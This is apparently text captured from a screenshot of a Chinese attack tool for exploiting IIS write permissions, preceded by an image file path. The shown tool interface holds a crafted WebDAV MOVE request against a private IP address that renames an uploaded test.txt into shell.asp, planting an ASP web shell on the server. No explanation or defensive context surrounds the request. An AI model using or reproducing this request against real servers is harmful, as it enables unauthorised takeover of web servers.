 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 192.168.102.62 请求文件: /test.txt
MOVE /test.txt HTTP/1.1
Host: 192.168.102.62
Destination: http://192.168.102.62/shell.asp
提交数据包